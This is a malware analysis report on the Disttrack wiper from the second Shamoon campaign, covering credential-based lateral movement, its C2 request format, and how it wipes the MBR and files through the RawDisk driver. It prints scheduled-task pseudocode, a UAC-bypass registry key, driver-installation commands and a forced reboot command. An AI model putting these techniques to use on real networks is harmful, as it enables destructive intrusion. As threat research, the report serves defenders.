Arabia (their work week is from Sunday to Thursdays), so the malware had potentially the entire weekend to spread. The 2012 Shamoon attacks took place on Lailat al Qadr, the holiest night of the year for Muslims; another time the attackers could be reasonably certain employees would not be at work.

### **Composition of Disttrack**

Disttrack is comprised of three distinct parts: the dropper, communications and wiper components. The main Disttrack executable is a dropper that extracts additional tools from embedded resources and coordinates when to save and execute them. Embedded within each Disttrack sample is a component responsible for communicating with a C2 server and a separate component used to carry out the wiping functionality.

The dropper extracts the communications and wiper components from resources named "PKCS7" and "PKCS12" respectively, while the x86 sample extracts the x64 variant of Disttrack from a resource named "X509". To extract the components, the dropper is configured to seek specific offsets within the resource, read a specified number of bytes and decrypt the contents using a specified key. The key exists in the sample as a base64 encoded string that the dropper will decode then use each byte of the resulting string to XOR the data obtained from the resource. When determining the location of the ciphertext within the resource, the dropper subtracts 14 from the offset value in the sample's configuration as an additional layer of obfuscation. Table 1 shows the resources within the Disttrack x86 sample, the component it contains and the values needed to decrypt its contents.

| <b>Component</b>     | <b>Resource Name Offset</b> | <b>Size</b> | Base64 key                           |
|----------------------|-----------------------------|-------------|--------------------------------------|
| x64 Variant          | X509                        |             | 812-14 = 798 717312 5tGLQqku0m02     |
| Communications PKCS7 |                             |             | 879 - 14 = 865  159744  UPi0IzQOAyiL |
| Wiper                | PKCS <sub>12</sub>          |             | 792 - 14 = 778 282112 3Lmgr/nJgzFZ7  |

*Table 1 Resources containing Disttrack components*

# **Disttrack Functionality**

Disttrack is mainly focused on data destruction and attempting to damage as many systems as possible. To do so, this malware attempts to spread to other systems on network using what are likely stolen administrator credentials. This is again similar to the 2012 Shamoon attacks, where compromised but legitimate credentials obtained in advance of the attacks were also hard coded into the malware to aid in its propagation. Disttrack also has the ability to download and execute additional applications to the system, as well as remotely set the date to start wiping systems.

# **Local Network Spreading**The Disttrack malware spreads to other systems automatically using stolen credentials. The Disttrack we analyzed contained the internal domain names and administrator credentials associated with the targeted organization. The internal domain and credentials appear to be stolen prior to the creation of this tool, as it is not a public domain and the credentials are not weak enough to have obtained through guessing, brute force or dictionary attacks.

Disttrack uses the internal domain names and credentials to log into remote systems on the same network segment. The malware determines the local network segment associated with the target system (call to gethostname) by obtaining the IP address for the system (call to gethostbyname). It then uses the system's IP addresses to enumerate the /24 network (x.x.x.0-255) that the system is networked with, and will attempt to spread to each of these remote systems.

The dropper then attempts to open the service manager on each remote system to start the RemoteRegistry service, which it will connect to using RegConnectRegistryW. Once connected, the dropper attempts to disable UAC (User Access Control) remote restrictions by setting the following registry key to a value of "1":

SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\LocalAccountTokenFilterPolicy

After disabling UAC, the dropper connects to the remote system (using NetUseAdd) and logs in using the embedded stolen credentials. The dropper then checks to see if it has administrator privileges on the remote system by attempting to open "\system32\csrss.exe", which allows it to determine if it can write its payload to the "\system32" folder on the remote system. The dropper then has two different methods in which it can pivot to the remote system.

The first method involves the dropper writing itself to "\system32\ntssrvr32.exe" on the remote system. After writing itself to the remote system, the dropper creates a service named "ntssrv", with a display name of "Microsoft Network Realtime Inspection Service" and a description of "Helps guard against time change attempts targeting known and newly discovered vulnerabilities in network time protocols" to execute the payload.

The second, alternative method also involves the dropper copying itself to "\system32\ntssrvr32.exe" on the remote system; however, instead of creating a remote service, this method calls the NetScheduleJobAdd function within the Windows netapi32 library to create a scheduled task to run the payload. Scheduled tasks require a time in which the task will run, which the dropper determines by calling the function NetRemoteTOD to obtain the time of day from the remote system. The dropper then adds 90 seconds to the time of day value on the remote system and uses this value as the "JobTime" to run the task in three minutes, which executes the payload on the remote system. The following pseudocode shows the scheduled task creation process:- 1 NetRemoteTOD(UncServerName, &BufferPtr)
- 2 NetApiBufferAllocate(0x10u, &AT\_INFO)
- 3 AT\_INFO->Command = s\_pathToPayload;
- 4 AT\_INFO->JobTime = 1000
- 5 \* (BufferPtr->tod\_secs
- 6 + 60 \* (BufferPtr->tod\_mins + 60 \* BufferPtr->tod\_hours - BufferPtr->tod\_timezone)
- 7  $+ 90$ ):
- 8 AT\_INFO->Flags = JOB\_NONINTERACTIVE;
- 9 AT  $INFO->DaysOfMonth = 0$ ;
- 10 AT\_INFO->DaysOfWeek = 0;
- 11 NetScheduleJobAdd(UncServerName, AT\_INFO, &v16)

#### **C2 Communications**

Disttrack extracts the communication component from its resource named "PKCS7", decrypts it and saves the resulting cleartext to the file %WINDOWS%\system32\netinit.exe.

The communication module interacts with its C2 server using HTTP requests. The communications modules in both the x86 and x64 variants of Disttrack we analyzed were configured to use "1.1.1.1:8080" for its C2 server, which does not host an operational Disttrack C2 server. The lack of an operational C2 server suggests that the threat actors did not desire remote access to infected systems, rather the actors sought to render them unusable instead. If the modules were configured with an operational C2 server, the module would generate an HTTP GET request that resembles the following:

```
GET http://server/category/page.php?shinu=ja1p9//Iozx0Qv8wadg6HLFsVhenQXk49YnElbzV
+0ghrHYIRFE31FQskZya+jIPvI3KlOEpZ/v/xvS26ZZHoOoF HTTP/1.1
User-Agent: Mozilla/5.0 (MSIE 7.1; Windows NT 6.0)
Host: server
Pragma: no-cache
```
The interesting part of the request above is that the host "server", the URL "category/page.php", the parameter "shinu" and the user-agent "Mozilla/5.0 (MSIE 7.1; Windows NT 6.0)" are hardcoded into the tool. The data in "shinu" parameter is a combination of the system's tickcount, local IP address, operating system version, keyboard layout and the contents of %WINDOWS%\inf\netimm173.pnf. The C2 server can respond to this HTTP request with one of the following two commands:

| <b>Command Description</b>                                                                                                |
|---------------------------------------------------------------------------------------------------------------------------|
| Provides an executable to run on the system. The executable is saved to<br>%TEMP%\Temp\filer\ <tickcount>.exe</tickcount> |
| Sets the time to start wiping the system, by writing the date to<br>%WINDOWS%\inf\usbvideo324.pnf.                        |We believe the HTTP host value of "server" and the non-operational "1.1.1.1" C2 address may suggest that the communication module is created with a builder tool, which in this case the actor mistakenly or purposefully did not provide an active C2 server when building this module. While completely speculative, the word "shinu" used as a parameter could be a reference to the Arabic slang for the word "what", as well as a reference to a village name in northwestern Iran.

## **Disttrack Data Destruction**

The Disttrack dropper is responsible for installing the wiper component of this Trojan, however, it will only activate this component if the system time is greater than a preset date. The dropper obtains a date used to activate the wiping functionality by reading a specific file, or using a hardcoded timestamp of "2016/11/17 20:45". The file containing this timestamp is named "\inf\usbvideo324.pnf", which is not initially installed but is provided by the C2 server if it sends the communications module the "T" command. The "usbvideo324.pnf" file would have the following structure:

BYTE year; BYTE month; BYTE day; BYTE hour; BYTE year; BYTE minute;

If the dropper determines the system date is larger than the specified date, the dropper will extract the wiper component from a resource named "PKCS12" and save it to the "system32" folder with one of the following filenames appended with a ".exe" extension:

- caclsrv
- certutl
- clean
- ctrl
- dfrag
- dnslookup
- dvdquery
- event
- findfile
- gpget
- ipsecure
- iissrv
- msinit
- ntfrsutil
- ntdsutl
- power- rdsadmin
- regsys
- sigver
- routeman
- rrasrv
- sacses
- sfmsc
- smbinit
- wcscript
- ntnw
- netx
- fsutl
- extract

The dropper then runs the wiper component with a command line argument of "1". The wiper component extracts a driver from its resource section and decrypts it with a 226 byte XOR key. The wiper saves the extracted driver to "C:\Windows\System32\Drivers\drdisk.sys" and installs the kernel driver by creating a service named "drdisk" with the following command line commands:

- 1 sc create drdisk type= kernel start= demand binpath=
- 2 System32\Drivers\drdisk.sys 2>&1 >nul
- 3 sc start drdisk 2>&1 >nul

The kernel driver is a commercial product that the attackers are abusing called RawDisk by EldoS Corporation, which provides direct access to files, disks and partitions. It appears that the "drdisk.sys" driver (SHA256:

4744df6ac02ff0a3f9ad0bf47b15854bbebb73c936dd02f7c79293a2828406f6) is the exact same driver as used in the Shamoon attack in 2012. With the kernel driver installed, the wiper can begin writing to protected system locations, such as the master boot record (MBR) and partition tables of storage volumes. The wiper can be configured to overwrite files in three different ways, specified by a configuration setting of "F", "R" or "E". If configured with the "F" setting, the wiper loads a resource named AJKEOA, which extracts a JPEG image to use to overwrite files and partition tables. If the wiper is configured with the "E" setting, the wiper will encrypt the contents of the file using a random value as a key and the RC4 algorithm. If configured with the "R" setting, the wiper will overwrite files with the random values that would be used as a key in "E".

The sample we analyzed was configured with "F", meaning it would overwrite files with an image obtained from its resource section. The image extracted is a picture of a Syrian boy named Alan Kurdi, whose drowning on September 2, 2015 received international attention in regards to the ongoing Syrian refugee crisis. The previous Shamoon attack in 2012 used an image of a burning American flag, continuing the political image theme.From a functionality standpoint, the wiper relies on EldoS' RawDisk driver to overwrite files on the system. During this activity, we noticed the wiper changing the system time to August 2012, as the temporary license key for the RawDisk driver requires the system time to not exceed the month of August, which is when the temporary license would expire. This modification to the system time was seen in the previous campaign, and the temporary license key within the wiper component is the exact same as wiper component from the 2012 attacks. The wiper itself queries the following registry keys to obtain a list of partitions to overwrite:

- 1 HKLM\SYSTEM\CurrentControlSet\Control\FirmwareBootDevice
- 2 HKLM\SYSTEM\CurrentControlSet\Control\SystemBootDevice

In addition to these partitions, the wiper attempts to overwrite files and subfolders within in the following folders:

- 1 C:\Documents and Settings
- 2 C:\Users
- 3 C:\Windows\System32\Drivers
- 4 C:\Windows\System32\Config\systemprofile

After overwriting these files and the partition tables, the wiper issues the following command to restart the system:

#### 1 shutdown -r -f -t 2

